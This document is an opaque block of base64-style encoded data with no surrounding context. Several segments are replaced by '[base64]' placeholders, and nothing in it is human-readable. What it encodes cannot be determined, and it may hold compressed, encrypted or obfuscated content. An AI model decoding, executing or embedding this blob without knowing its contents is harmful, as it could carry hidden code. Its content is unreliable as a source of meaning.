nwJRsKYYDVLw4lmBsKocS3DpMKqwqvChy10VsKXAAYzwrsmw5DCi8OYKcKtbsORw6h2wrnDosK7wrzDl1EVPcO2wowAwpHDpEcSw6/[base64]/DkygBwrI+IlXCpz7DnGxdCsOHw7/CnWfDmcOBRnJ5w6V/ZkREw6fCiMOjw6Anw4M+w71bwqjDrBQOKA7CjFEESsKTHcOgwprDoTvChTfCpTk4CcKDwotMIAPCusOawrTChwnCi8O2w6PDkEtZBCXCnDLDu8K2wrFaw43CtVdNwqPDuVcJw4HDn1YeNMKbScKDDcKewo57w4rDsMONGHvDij/[base64]/ecK7JMK8w6YGwqorwpJXwqZ4wqjDicO5w4PDlR99RMKUPsKdw4JQwqLCpcKwwpY5dD4bw4DDmF5vKTLCgGkqHcKAw7kdwqnChlBTwpvDuW/DucO9wpbDvMOnw6zCr8KswrxKWsK+BCHCqcOXEcKcU8K5wpYIw6XDtXZxwojDjG59w4XDll0kZ0rDtHHCssKDwozDrsOtw4duGS5Mw4XCrMK7IMK7w59ewqXCnsOzw7/[base64]/UxE/woHDuQnCqsKvw4UIw7LDqinDuEV+V2nCnUvDskQWMFzDuCvCicKBwqrCqcKnw4k2TsOAY8OBw5PCjiDDim/DmRjDkC/CuVvCk8OXwqB4wpR1wrctJB3DkcOyw4bCqMK3w63Ch33DgsK/w4ROOzE7wpk9w6cCRxvCvMO9w7Ykw4xzMwrDs8KcYsK/YG0nwrZ2GkzCg8KjwoPDi8Opf13CmSnCqMKvesKqBsK3w5zDncKjB20RwqTCrsK2U8KbQw/Dg3TCk8O6w44tI0nDrgnDvcOyw6vDk2QFcsOBw60iw7xvwr1UZR1CLAkAw4/DnzExJ8KQwoVowpx/[base64]/CncO+wqDCnH4pw7ZfwoPClG3DqMOpwoABwr4GGwHDqAfCmMKEw7Zhw6XDhMKfwrDCp8OYOzwSw4XDtRhFNzXChMKyD8OdAcKvwqMIRcK7IsKIwqshH2tSNCpVwobDil/CtWkDF8OMWW7Dk8KoCU3Cq8OnLMOvw5EnAGrCrC9fVxPDqWhPwqt+wp7DoGsKw68bKsK6ClMwB8OLw6Enwol5dz9OOsOxw7FxaMKZecKDWcKufD/[base64]/[base64]/w5zDr8Ovw43Dlg9uaMOJbg7Dl8OPw7olw47DncOcHsKoaR3DnSXCvkxRw6fCrsKBw6QWLEU8FMO7GmrDr8OiwqjDsFVpWcO0EzvCh3AYw7rChsKqMhjCoVEBwpDDiAvCgxpMIlPDlgguGAk9GMKiw5DDtT/Du8KPak8mwrtDwrHDpEMqQ8OeMArCqnYow7XDqgopWcOiwoLDgxp9LRDDrsKfCyxSSlrCm0pyw7p3w4IyIQZCwrwoBMOgb8KjHwQvAFd7w4nDuMK3b0/Du2IqFDLCr1tpRMKuJcKKw5ZNX181w5VHw6XDniXCksKZw7NKNSPCn8KyeFDDnl55woUrMABKVRdDwoDCmMO5w6XDmsONw5fDjlrCmH5zFcOjwr5GRcKLbkrCsWNqwpDCt8KLw5rDn8OOw7bCkifClRjDksOZwpoxwoLCtcO1SEZ3QsKCw5zDpHzDix/CtjXDqsOrAhJbA24OXRNDw7wSw6VjwqbChMKBwrBow4bDjRjChX/DlhM3HMOpIx5UDsKNEsK0wq/Do8KYdkIGw7nDpMKewr9Lw7HCt8O6TmHDuMK4Qx3DpEV7wqEHZsOydVRsw7wjwrEmwrHDrC3CoyB+w4TDj8KBw55CWMO6w47DgMKUw6XCpF/CgwEKSxnCrcK7Qz0ow6Zrwp0Mwq7DlwECZcKcbnxCRXfCiMOWwqjDomETwpo0BRsAImY8wod8EW8Iw75IwqscUy8cw6jDkMKgwqnCjsKFwrM2JsO+w73Dh8KfNCLCqV/DgsOZRsORPsOqwrXDgMKAXlxGNwrCvWwMKsK7ecKCYUw3clBNwoQpwq3DlMKkOAZsIcKLw7HCm8OMJMOnw4TDm8KvGFXDkRZRw6AxKl1Cw4dMw7zDjcOnLcOiSnY5NsOEw41BeQRPW2rClcKYw4ARw5fCkCPDjxdHQ1JWwr1twq7DgsO9wrszwq/DtTrCqcO4NMODw4/DkMOUcBTDowfDjMOrwqg3Tg8Bw6QCwqt/w4PCv37DqzMPAcOBUQJ/wqzCnRPCj8Otb8KJKcO0B8KWw4/[base64]/[base64]/DoSklw6LCng9zNMOsXcKJAsOVC8OAcWXDrClxw7LCljjChglPR8OVw7s0worDv8OzfsOUCVLDgMOtRsOSe8KIw5rDmMKnEgBdL8Kqw73CoSXDiHcUwrJsQsOnwrrDt8OLMy5dRMO9wrvCrXUSA8Oyw6zCv0fCq8K5w4gkJ3Mawp/CjlTClMKVwqcgworCpMKvwrXDiFUBZ1LCmsOMDcKuwp3DscO8w6EQwo3CssKsPinDvMKlQUPCgMK5bHLDswvCr8OwRxrCiTXDuMKIw5JbP8OfQcKGDMKZDQHDusKKScOuAsOORsKjwqjCkcKGVglfw6HCi8OIK2/CssOhMcO4M8OzwrVZwoMxYcKswpDCtsKxXMKoLg/DhlTDpMOAwrsTwppXw5dyw5nCtXDDqWfCrQrCsAjDrsO4ecOuwqXChsOGwqDDkMOfw5fDn24uJcO6W0/DqBwVw5DCtUdbw4c/NXzCqk7Cv2/Cp8OYfcORC8OHA8OlagdtWl4owqhXFMKHw7nCilwvwoUow4bCh8OPYMK3woVkw4/Cg07CgXhFVAjDnxbDtjgvw4E5w5hOV03CuMOQw67CgsKVw48Cw5bDusOPw6pAwpInTcOwGsOvF8K5csO/w6LCosO7w7jDicKQEWU+LQ5Dwr3DqcKJOlfCiFV6CcOmHsKow5fChcK1McOjccKcwpHDjMO8woTDnsOLPQEPw6ZVwr04N8OKIMOfY8OVwplwNMK0I1LCrEzDlsKfwoALF3zCuz7Dt8K6S8OHWcOYNcO5w4N3GsKscxILXjXDgH/DnMKfw4NkCkTDphVsEg54UB0xHcOuwrjCl8OWScOPZXMqNVfCisKwc8O9KMOfwpxYRMOiwopeGsK8woNoMgNSD3YcV086TcOPLFfCsWPCjFVNw7tXw4LDk8OSOmcbw6FuTsKZwp/Ci8K/w5XCgsOAw7nDiMOtH8OfwqUqwrPCjlXDicKjcsOUQcOJeyzDuWtkw5USesOCwozDumlbwr5caMKvDwTDm8OBw4FrwoHDnGgIw4bCq0Byw6LDoCRPwqEQw6IkCHPCisOuDsKrw4Aywo/[base64]/DoQppwoc/w43CpCHDiF3CusK0wqXCg3zCt8KpwrfDssOFwqJHwrLDiCN5DH9Qwo0QJMKFb8KlFMOjw656YTzCqGHDky/Di8KUNm/[base64]/[base64]/Cm8KkCxzCmQjDtWXDmsKAwpnCqWYUEWwTci42X8K6ZMKow6zCrn7DnGoLw4HCtXpHJXvDpgfDkcOGw7LClHUuc8OhwqgJw7RgwqzDvMKkw64cScOJKCUnwpdIwprCrsKKIXMqACsNw45owqMDwqbChmnCqsKIwpwvIMK7w5PChE/CsBbDt8KEHjvDuwN9IAPDksKGU3R8fh3DhMKAZh9eFMOkwqdnQMKYw6/CgArDk1h+w7hlGEZiw5MwWGDDqUXCujXDqMOqw6nCnB4SJF7Ct1s2w4jCvMOCYGIJK2/DsRkrT8KtwpjCpx/CrEXCrcOswq3DtR/DhUbDnsOKwr/DscK4acO3wqBQAS8fUU3ClkTCpkZbw43DuMOuWgV8MMOGwoXCnmXCkShwwpzCu2ksTsKjXk7CnwfDjcKacMOieBLDk8OwKsKGYMKKwoPDsiA/[base64]/DpX56OXbCiX8KPsOIS3lBcsKTEcKWwozCoMOtw7jDu1MLRsOKwoXDisOcaRXCgQAQwpzDl8OFAMKuD204w5HDsHphByoEw6VxwrYBK8OTKMKEADzDo8KDcFvDkMOXGnjDgcOhPB9/CR83esKzwroNKHR1wqgkCwbCk1UvKzxZUHwKYSDCtMO6wpnCpsK2acORI0XCgBfDrsK/Z8KDw43DhDAiIE97w4/DocKfdmfDmsOow5tAesKZwqQPw5HDtDjCqcOIOV13anUjR8KIXHw9w53ClBfDs3XCgljCqcKzw5/DpFp9ey81wrDDp3R3wqJfw48dPcO9SCTDm8KIUcKawrZWdsOOw6bCgMKuahTCvMK8wrcJw5TCmMO+aCYkGMK/[base64]/Ci8K9wr3CkcOKw4bDocOywrbDtcKtwr7DimPDpmNTw45BwrLDoBvDvcKULWsxUzlzw6NLFil/woMfC8OHHHl9ey7Cu8Kfw5jDosKaw7Vyw6UjwromTWTDkyDDrcKiXSRHwqYCX8OaVsK/wqo0McKbw5cLw4kjXFw6w79+w4ooWsOLDXjCsijDkXlLw6TDksKYwp3CmcO7w7bDkxjCrFXDmMKfa8KAw4TChcKXLMK/[base64]/CssOnw40cPsOrw6Z3wq9Yw5bCnsOYVUvDqsKAQAoRX8ONw4ZcTHRbOnPCiGfDnVgWwqItwqR5CxsBFsOYwrR9GwPCiArDjUgQw5d2d2vCi8OjDmXDicKcdnHCn8KqwqlqLVB/[base64]/KsK3w6vDp8O8wpTDtcKFMg3Cq2bDr8OtL8Oyw6U9XEshaQHDjmxEwpzDmVxFdMO8wrLCh8OmUD8HwqMmwprCpgnDp2kfw4sXX8KYEyFmw4LDtkHCnTtkXmTCgTBiU8KgHMOiwp7Dh2MTwr5SbcK/w6jDq8KfGsK1wrTDusKvw7Zjw5E7TcOuwofDmcKHPy17fMOhQsOtEcOaw6lddXZ3wpcRw4oIQXsZMS3CqWd/MMOYbCo9IEg9wo91HcK7w7jDgsOOFhEhw5NpGMO+EsKFw6t+SgDCszYHUcKqJ27DqcKWS8Oow5FmeMKIw5vDimRAw78uw5RZQcKMFTXCgsKfOcKgwoLDv8OKwqoYRm/Cgn3Dmiwnwr4Kw6bDj8KAfETDscOLKkjDgsOzFMKmVQnCkQF5w7dnwqzCvhAjDsKSEiArwpctLsKHwo/DohnCkmTDmDPChcOqwrXDisKRRsO5SRwxwoFhJUpldsOVWHnCmMObFsKBw4YyCQfDtGIVWW7CgsKXwrMME8KwWABRw4kIw4EWwqBEw5fCvU/[base64]/DtsOJwojDlsOwH0lZwoTDvsKXYRfCucOgw6tzw71LXcKBBcOVKMKkwqENWMKlw79ew6fDrn1lJGtiIsOLw6VmacOkYDg4FWgoSsKjRcO/wqsSw5ENwqFsIMObGMKMAcOsbV3CjDFBw4Rowo3Cq8OUbypIUMKLw7Uxb3XDkGrCqADDmSJdAiDDrxQbVsOkCcKcTU/CqMKUwqPCnlvDkcOsw7ggVglQwrlUw7zCuEppw4/Dh1I1YGfDp8KZAWAZw5tUwrt8w6vCmw1bwoDDg8K8OSYABCh2w6MfwpvDnVM9V8OaeQwQwr7CksOmXMOXOlDDgcO3XMKVwr/[base64]/w7YWwpHChkQpUXTDm1NMw55zEntgEsKGwrXCsCUTOVzCtx7Do8OaOcOtwqPDusKlS2MtFxsJekrCmljClX3DoBgTw79Gw4huwp98ShgfCsKdXiJYw4RNTy7CpsKPLVTCscKOasOvbcO/wrzCv8K8w5cYw4NJwr8YXsOAUsKLw43DgMOUwoA5K8Oyw4xAw6bCncOiP8K1wogTwphNUlVhWWYRwrLDtsK/X8Kiw4g8w4bDqcKoIcOnw7rCuTrCnyXDmRYpwo8vOsKzwq7DvMK8w47DtRnDly0vBMO3djZcwo3Dj8KsfcOew6hJw7xjwp/DvCXDusO5O8KPZXZ0woB5w6kxSVk8wrpew4LCvBJpw4pcI8KRwpbDhcOWw403RcOuElJHw512acOcw57ClATDiG9+Kgt6w6cWwpPCusO4w7/Dg8OMw5LDqcKhQsOrwoTDnlQwPMKyf8OiwopYw6rCv8OqVkXCtsKyDFTDqcOAUsOwViZ1w5/DkRnDum/CgMKcw73DkMOmUmBdCMOUw4xcR3RKwo3DihExb8OJw4fCnMKXRnvDgW0+TxHCpV3DtMKJwojDrCLCgsKpwrTCgUnCr2HDtRp8HMOIHFovQ0DDgjlBSFEDwqnCm8ObE3lGXhXCjMOYwqsHAH0eeQvCksO4wpjDpMKLw5DCrC/DvMOHwprCnQl1w5vCg8OCwofDtcKrfkTCm8KSwphowrw2wpbCnsKmw711w7MvASFCPMOXNhfDrzrCpsOLfMO2FcKIwonDg8OEdsKyw7dGBcKpHh3Cj3wQw7Z7B8OWQMKQKEIJw7hXC8KULkbDtsKnPxHDgcO8B8O5W0jCglhuIwHCgDzChFVdIsOMWno/w7/[base64]/[base64]/R2MvwoEuScOow6R/I8KJwqfDn8OQw6QNwospwoVnU0xHLsOXwoBlBMOEw4fCvMKPw5hAfcKpDzFWwot5fMKpwqvDnRMvwp3DjH0Nwp06wpjDtMOmwpDCk8K0w6PDpG1tw4LChGIlJg7Cl8Kpw4UUCFloLzbClB3CkHx9w4xQwqTDiDkBwpTCri/[base64]/Cj011DhUnw4PCuMOUbcOEVGk7wrrDv8K3w5PDnsKjwp10wrrCj8ObJ8K/w7/CnsOgbi0Fw4TCkk7CkzzCp0fCoDfCszHCoWoDD28ww5NPwozDihFvw7zCn8OewqLDh8OCwr0lwoAsNcOnwrxhdAMjw5shIcOxwoU/[base64]/w6NfwqLDosKGNsOyw4PDpRbChcKTKMKFw7IlRMK8wp1cwp8AIsOcX8OYV1HCm2nDiUPCtsKWY8O3wqlZfsOpw5U1ZcOaA8OSbiXDlsOnITDChi/DtcOBQCnCmCp1wqsCwofCisO5EznDl8KBw65/w77CulPDsD/CgcKqPBI8TMKcWsKwwrbDv8KJd8OCTxxrKCQUwqzCj2zCrsOkwrHCrMOGVMKlEAXClR9Zwr/CtcOcwrHDscKgHRTCqlkrw43CssKZw71wfT7Cnycxw4xiwrfDkDllIsO+YxHDjcK7wq1RVzNaRcKTw40Lw7TCr8O7wp85w5vDrXYqwq5UEMO7RsOQwpNKw7XDkcK6w5vClEpCej7DrnMuO8KXw7HCvkc/C8K/DMKYwovDnEB6F1jDg8KzLXnCmSY3csOJwo/[base64]/DlWt4eMOOB8KMASHDocOiwrbDnBVawrDDjMK3MsOxJcOdS1cvwoPDgcKMIcKjw6cFwq8Qwr/DkRnDu1YrbAIBacO5wqBPNcOIwq/Cr8Kcw6kScwVxwqfDpyXCgMKXanteWhHCgATDkwYWb1Qrw67DnXd4VMKXXMKsKBTDkMO3w47DjD/[base64]/DuHPDqDTDucKPCBbDjzPClxbDkB1uwr1swr9Zwr/DjTY8wqfCpydKw7vDpA3CsEnCnwPDjMKzw4c5w4TDlMKWGDzCgHHDkzMbD3TDhMOgwqnCs8KhIcKQw5UiwpjDghwmw5HCvHIMScKgw7zCrMO4MsKbwpoMwqLDkcOERsKCwpbChzDChMOxJHlHVxBzw5zDtirCjMK+wo4sw4PCisKEwrvCksKew7ABeAs/wpQxwpx9XAQNY8KnLE/DgSpUV8O+wpcnw7dyw4HDoy7CiMKQBkDDp8KtwrZCw48KHMKrwqHClUEuDcK0wqMYMWHCm1Urw7/Dh2DDvsKNDcOUDMK+QMKdwrQewpzDpsO1ecKPw5LCusKSbWo/wrUnwrrDgcOMSsOyw7p4wqXDhsKSwpkcXlPCuMOTZcOuPsO1am1xw5BZUVsVwprDmMKBwqZLTMK2X8KJGsKVw6HCpG/CuScgw6zDmsK2wozDqj3CuDRew60ebl7ChRVqSMOjw554w7XDucKzPVQ2GMKXLsOGwrXCg8KlwpbClcOeEQzDpsORWsK5w6LDkyjChsKsXG9uwotPwoLDjcO9wro0LMKydgjDjcK6w5DCsmLDisOJUMODwqECGh80VwtHNDhqwr/DlsKzVw5ow7zDgCsAwoBdUsKEw67Cu8Ktw6fCmUcadwQOczBTJU9zw7zDu38EWsKDwoQbwqnDhhNACsOSUsOKAMKDwrfCssKEfEtiDVvDp0cDDsO/PWzCv30RwprDucO7ccOlw7XDp0/Dp8K/[base64]/[base64]/[base64]/DkDZCXsKCw5bChsOKNcOIw4hdw57Doy8+YkkoOcOFPUDCm8OLw5AjH8ODwroVBkBgw5bDp8Kyw7/DqMKCDsOywp0lU8ObwoDDhhLDvMKYPcK0wp1ww7/[base64]/DssO7BMK+wq04wp0Ow7vCpcK8Zi5tJUrDjW8fwoHDkAQcw53DmMOIa8KzKEXDi8OVYlfDnGkyInPDiMKYw5VrZsOow5oNw4hFwopew7jDi8KOfMOywp0Lw7MrXsK1B8KCw6fDucKMD2ZNw6fChXYbSGZXdsKdUxV0wr3DrHjCnltbV8KQSMK4cTfCtU7DjsO/w6PCrcOjw7wKMkLCsj9CwoE1DRJWN8KUO1EwNVDCkihKRlJ4SFVLY2U4HBbDsyUrVcO3w6BRw7LClMOCEcObwqUiwrtPV1nDjcOXwpVOMzfCkggxwpXDj8KJLsOWwqp3V8KrwrnDj8Kxw7vDkw/Dh8Kew6AJMwrDjsKfN8KqBcKsPilBA0ARITLDucKvw4XDok3DmcKXwoYwe8OBw40bN8Oqd8KbNsOTf3rDmxjDlMOqCl3DjMKMJGgyCcK6dzcYTcO6QHzCvMK7wo1Nw6PCrsOvw6Y5wr5mw5LDvz/ClDvCrsKqD8OxVzPCl8OPK0nCscKZEMOvw5Bkw4VEf0wbw4QkZA7CkcOhwozDq0JEwqxBScKSIcOgKMKdwpFLVlxsw57Du8KMBsKlw7zCjMObfWN/e8Kow5fCsMKVwrXCtMKHFUrCp8OYw7XCsW/[base64]/XyBERcKbHzRXDGxAccOHUHnCtivCqg1fCljCikg+wq1IwowLw7rCssKlw6vCg8KGeMKGGjbDqV/[base64]/DmCrDn09UwqMzZnPCr37CjFAMNsKgw4LDmsKnNSnDikt0w7rDuMOrwoNBPVTDmMKgX8KCBMODwqh5MDbCucKxRB7DpsK3KwxBUMOdw73CmT3CucKmw7/CvC3CoDQBw53DmMK7QMK4w7PCvMOkw5XCu0HDkSZbOMKYOX/ClyTDsUUeCsK3Dzclw5twDSt5DsO3wq3CtcKUUcK1w6nDvXZewowawrvDjDnCqsOEwphOwoPDqx7DrwDDlRxPecOuf3LCnhXDiB3CmsOcw50Cw7vCtMOJLXLDjjxZw71DTMK+EkbDgCgmWk/DhsKkQQ1owopuw5lTwp8Lwq1MbcK3TsOsw60GwpYGKcKrfsO5wowRw5nDk1BFwp59wrzDm8Knw5zCiExAwpHCpMK+K8Kyw7XDusOnw6QeFzwjNMKISsODE1A9woYrUMOZwr/CoEw/DznDhMK+woxzacKjYGLCtsOJChkpwql1w4fDnxfCg1dMEwfCicK/DsKXwpoCWhlwAzM7XcKrw6t/ZMOVd8KtGTpYw5LDlcKBwrQgOmHCljvCuMKyKh1aXMO0NQPCgj/CnVl2QxFtw7HDrcKFwrbCmDnDlMOGwpcmD8KUw4/CskDCsMK/[base64]/[base64]/DrAHDh20FwovDunLCmsOmLlxKVC3Co1bCvFxRDEllwp/CgMKRw7vCqcKlBMOuXyM6woUkw5dew6rCrsKjw6N2SsO7T25mPcOfwrZsw4Mtelgrw7EXC8Oww6Agw6PCncKGw6lowrXDoMOtPsO8N8K4XMKgw77Dh8OJwrYETBwPW2wCVsK0wp3DuMKIwqTCjsOuw7Niwq0WEUJafRzCvgxVw7wUM8ODwp7ChSvDrsOefE/CksKlwpfCscKWdcKVw5nCsMO3wqjCmBPCuWIXw5zCtcKSwptgw7kuw6TDqMK0w4QFe8KeHsOOF8Kww43Dr10UZEFcw5rCsglzwrnCiMO/wptpHMOowogPw63CqsK7w5xuwqIrciB7McKVw4trwqd5bEfDicODCTc8w7k8D0vDhMObw7hjR8KtwovCkEM/wptPw7nCqEjCqj1aw4zDnhsEAVxNJnNub8K8wq4CwqEMXsOxwp8JwoBGejXCncKmwoRcw518UMKvw4LDmmIAwrTDvGHDrh5Qfk81w70masKILsKBw5ktw58pcMK/w5zDqEnCkT3Cj8Odw5zCvsOrWgTDjArCgzF0wrEkw55COCgDwqzDucKlAWpqWsOJw601HDkhwpR5NBvCjEJ5dMOcwqEvwpZHBcOJcMKuXBIAw7DCtxpRBytqXMOhw4kiWcKpw7rCgFEPwqvChMOdw7ltw6w8wprClsOlw4bCm8O5ETXDiMKiwohKw6J8wqZiwookSsK/[base64]/w4VcwpLCtQLCog3Dj1Bfw742w707w4jChMK7w7HCncOiOHnDusOsaWsBwqp5wpVlwqp0w7UTEl1Cw4rCiMOhw5DCi8KFwqd8KRRcwpcAWFHCkMKlworCtcKlw78Bw7MxXApkEHRRbWV/w7hiwq/ChcK0wqzCrijDrsKWw6zCgXBew5BuwpVvw5LDi3vDsMKxw7zCoMOEw7/CviUZScKqEsK1woRRZcKXwrjDlsOBGsOHScKRwoLCrmZjw595w6XDh8KtA8ODNV/CuMO1wpJFw7PDvcOyw7XDv2IGw5XDucOhwogLwoDCnXZIw4pzHcOjwpzDlsKHFwzDpMOiwq9MR8OtVcO1wp7CgUjDtCc6wp/[base64]/[base64]/PEDDjh3DtsKSVQzDpcOQfU1Uw5llcMOnw6Zyw7hdVnIPw4jDvRjDoAXDkcObAMORIkXDg3NAd8KFw77DtMOdwrPCoB9zJkTDgULCkMOqw7PDlT7Cix/CtsKYHWbDrmrCj2PDliLDq0PDo8KGw64TaMKneV7CsGpUETPCnsKgw4wEwq1zfMO2woomwo/[base64]/Dv8Kzwq3Dv8OTw4jDhEk9FjbDksKLX8K1PhRvw5diw6LCgcOIw53ClG7CusKzw57DkS8RdlZQBQ/[base64]/Cp8KKLMO9WMKiIhnDq8OORcO/wq3CgyfCmjBDwrTClcKww5nCl0/DgAnDhMOwKMKEB2pqK8KNw6nDpMKFwpcZw5XDpcOaVsOHw7dywqA4cy/Dp8KAw7odUwhDwpxSNzvCqQrDuB3CvDVtw7tXcsKuwq3DoDYUwr5mEV/DqgPClcKLQFZXw7FQQsKvwqFpacK5w69PH1vClxfDqSRfw6rDvsKqw7l/w5EsKy3DisOxw6fDqxM8woLCmzHDvMOzfSV6woMoJ8OSwrMuAsOcdsO2a8K9w63DpMO7wpkpY8KVwq4/VAPCsyFQI3HDoVp4dcOQQ8O0HjJow6VBwrPCs8OZa8O3wo/Di8OaUsO/LMOtWcKiw6vDq23DoSguRBQkwprCisKzdsKqw5PCn8KiBVAfFmtKIcOjTlfDmMOAG2HCnmFzWcKGwrDDpcOaw6FEYMKnCMODwpgQw7U1XCvCu8OYw4/CjMKuUzMsw69sw7zDh8KFcMKGK8Ooc8KrG8KIC1ohwr13dVUkTBrClUc/w7zDojtVwo1GORpqQcOuCMKQwrwFC8KcFxEbwpsadsKvw6kpbMOlw7tkw60IGAXDh8Ohw7J7HsKmw5pMX8Oxb2TCm1HChjPDh1nCnD7DjAdbYsKgL8OIw4NaLxouD8KywrTCnB4Od8Kuw4h7BcK0F8ObwrEIwrM/[base64]/w5IgVcOFJMKJUsKcTHRBRn5jLi3Cv2xQw6NSw73DgAZHccK2worDiMOHGMOrw7BHFRIBHcK8w4vCqRPDuzXDlcO7ZE9qwokSwpxZVsKzaRPCi8OTw7DDgXHCuEFaw6zDkF/ClRLCnxx/wrbDsMO7w7lYw7YQQsKLNn3Dq8KDH8Oow4zDmC8FwqfDhsK0ARE+HsOpMDk8E8OzdWDChMOOw5fDnTgTFxJdw7fDn8Odwpd1wo3DggnCnAZBwq/CuBFgw6sTdmJ2S0nCpcOsw4rClcKPwqEqWArDtAd+wrEyPsKtN8OmwonCuhpWVxDDkT3DlmcRwroWwrjDmQ1AXl1FK8KAw5xjw7RYwqcFw4nDhADCvhfCrMOFwq/[base64]/aMOyw6Epw7TCk8OHaMKsw4TDmcK9wpcVMTbCmMK+w7bCpH3ClmoFwpcewrkxw4rClWfDt8OjO8KGwrEGCMKINsO5wrE9RsOXw7Vrwq3DmcKZw6nDrHPCj1w9LcKmw6xjAR/CosKKLMKaXcOBcxM7KRXCk8OJTyADc8OTVMOkwp91L1rDlGI1JB1qwphnw4xgBMO9ZcKVw4bCtzLDn3hWX3PDhGbDjsK7H8KROgcBw6wKeSPCuXNkwqESw5nDtcKQG3DCq1PDrcKBUsKOQsOAw6IRd8OLJcOrVUfDqhhEL8OMwrLCnBUKw4fDk8OsacKQcsKyAFd/w7dww79ZwpEFcTU/JmzCpQvCmMOmIjEcw5jCrcK3w7PCgxhawpMEwq/Dj0/Dih41w5rCksO9V8K+I8KDw4NIBcKdw48Mw7nCgsK0bAY/UcOuIsKew6HDjFQUw74fwpHCjVbDrFFPVMKJw7IRwq43J3rDg8OlXGrDlXxOSMK7CWLDjn7CtD/DsxdVfsKsA8KwwrHDksK/w5jDvMKMScKdwqvCtH/DimvDp3p9wrJLw6VPwrF0DsKkw47DisOPL8K7wqXCoXPDlcKwdcKYwojCjMO8w4/DmcKRw6RWwrIbw5FkZg/CnwnDqVEKTMKTd8KHb8K5w5vDsSxZw5oGTQXCiRUhw4hEDh3CmsKcwoDDosKGwonDnRZzw7TCv8OLDcOVw65Gwq4fHcKkw5pTOcKywo7DhUPCjsOQw7PChQxwEMK0woVAEx3DssK2Em/DqsOTR1tTNQLDs0jClkpTwqcgTcKqDMKcw4PCl8K9JEDDucOEwpbDicKyw4NowqVbc8KTwq3CtcKbw6DDthLCt8OHCzxwaVnCmMOkwqAIHCMwwo3Dull8HMKyw7wIRsKBanLClXXCoXfDmmk2ByPDoMOpwqVXPMO8MAbCocK/[base64]/wrLCujLDvcK1w4tZVx/[base64]/e8OswqBHwrNyw6jCqV1Uwo9fQEDDlMOva8OJGQPDvQl9BkvCqGLChsOhcsOQMD06QHXDvcK6wrDDriXDhB0VwrjCmw/CvsKPwqzDk8OjDsOQw6jDlcKlFh83PsKQw5PDt1hqw7rDrFjDq8KGJEPDoG5NUGlsw6XCr1nCqMKDwpjDskZZwo9jw7trwrAaWEHDjy/Do8Kaw5nCscKNS8KqXkQ/fRDDqsKUHFPDi0kUw4HCjElNwoc3CEs4USpWwo3CmMKhCTALwpzCp2xCw5ghwp/CjcOcYHHCi8KwwpPChUvDkgcFw6TCnMKCKMKywpnCjsKJw4tdwp5LH8OHDcKzC8OFwpzCr8KRw5TDr3PCiD3DmMOkSMKww5DCqcKeUMO9wqQcQznDh0/Dh2sIwoHCtgxZwrnDq8OOdsOJXcOUOgnDrG7CnMOBOcOMwoNfw4fCrMK9wqTDgDkRQ8OtIFnDkHTCoFLCqnfDuTUFwowAS8K3w4/[base64]/DicOqIT3CjcOAeMK/wrdKw7XCqsKfwqXCm8KbRDTCoATClcO3w4hGw5vCnsKNYykhHltwwpvCmxZOMybCq2FJwrDCssKnw58BVsOYw79/[base64]/RsK/TEkYwpHDr8KHYBjDlcK+D8K8wrFbwr0/Jzp0wojCtiXDtxhvw5QHw6k+I8KrwplLNwjClcKCRHwOw5bDqsKrwozDj8OzwoDDswjDlTTCrnnDn0bDtMOoYj/CpFkiJsKKwoN8w5TCkRjDjcO+HyXDnmfDp8KvUsO/A8OYwoXCq1kzw6MEwro2M8KHwpN+wqHDpzDDrsKPM3/CngsCOcORVlDDjAx6Nl9HWcKdw6jCpMOBw7NFLkXCusKGQzNow6IDH3TDhmrCl8KzR8KnZMOBfMK6wrPCtyfDr1zCkcKrw7sbw7N5P8KOwoPCqBnDhHnDulXDhkzDiy/Chn3DoCJrfmjDoDovaxdBH8OzYRPDvcOywrjCpsKywq5Xw5Ycw5HDrQvCqDpqTMKnBRA+UiLCksObJS3Do8O9woXDoi9AAFrClsOqw6NNa8Oawp0GwqUfGcOicDUIPsOew6xgQHxSwrAzdMOIwpoqwoNgO8OxaDfDlMOEw6RBw57CkMOPKMKxwqpOFcOUSF/DiWXCh1nCnFt9w5EdaghVGDrDpxpsHsOlwoFnw7DCvsOSwpPCu10cfMOvfMK8eyMiVsOrwoQ4w7HCmi5+wqFuwrtGwprChStWPUp1HcKOwr/DmA7CvcK5wr7CiCjCp1vDv0sWwqnDrWNTwq3DqhM/Q8OLRnYKPsKaYcKuOXjDgcKyHsOXwozCjsKSISB8wqRKZTZww7hQw5nCisOCw4XDjx/Dp8Kqw4d9YcO6T3zCrMOLXHlGw7zCv33CvMKTfsOdB1BYFWTDo8O5w6/ChDXCpX3CisObwrIsdcKxw7jCnGbCmBMbwoJIFMK3wqTCosKQw6vDvcOSWEjCpsOZQDXDox98AcO8w7QJFBt4fjg9wpt8w7weNiACwqjDsMKiQGHCrS0fVsKRT13DuMKkTsOrwp4jNFDDm8K/[base64]/EwVOwqYXHT3Dq1FhwqHCq8Kcw5pywo7DsMOCw4rClMKmHDPCuk/DhinDv8KIw4IcQMKQUMKHwrlHJE/[base64]/AMO2YsKLwoDDpCk2wpxPw6nCjkZtUcOAw5LCpMO/wqnCvcKgwrVsYcKTwpk5w7bClAJYBEUrO8Kkwq/[base64]/CjMO7w4vDmSfDvnoNw5nDpnNGw7NYwrjDgMOTORTDg8ONw7pVwrHCvUc/DBrDhWXDm8KXw5XCnMOmM8Ksw7ozR8Oaw5fDksOCRBvClUrCmXQJwpPCmQLCksKZKA8QOWXCh8OzfMKcQVvCrD7CrcKywpVUwofCvVDDp2t2w7bDhWfCuRXDrcONT8KXw5TDkVcYCkTDqFAnJsOjfcOEenk1P0jCoRA/ZQXChWIZwqd7w4nCr8KpTMOVwrLDmMOtwq7CviVVF8O3G1rCtTtgwoXCv8KjLU0nWcKWwrALw640KhbDgMKuYcK4SUfDv3PDv8KCw5FkN2sFX111woVVwqhswqzDgMKGw4DDiSLCsA9bfMKOw597JxjCucOwwpNNLwtgwrAUacKwcAzChiUzw5/Cqw7CvmwzR2EQOAXDjAghwrXDncO1ZTdWIcKSwopjX8Kkw4jDmVF/PjYedsOrQMK0wovDrcO0wotIw5vDuRfCosKzwqo/w59Ww4cCX0DDjVJow6XCj2/CgcKmS8Kiw4EXwp7CpcKRQMObZMOwwrs8IVDCnR1qB8K/U8OZQMO9wrUPD3bCk8O+RcKWw6TDpcKfwr19IClbw7nCkcKmKsOPw5YpOGLCoyfCg8O4AMOABm9Xw4LCvMKrwrwmAcO8w4ZbLMOmw4hrCMKBw59bdcK7ZDk6wpMZw4PDm8KTw5/[base64]/DpQ85L8K/wqthw7bCqMKow4bCgXDClk9qGgVSNmhsbcKwWzRjw5bCssK3NjoXKsKyMyxkwqzDrsOkwpl0w4rDvF7DtyzCh8KrTHzCjnoaEz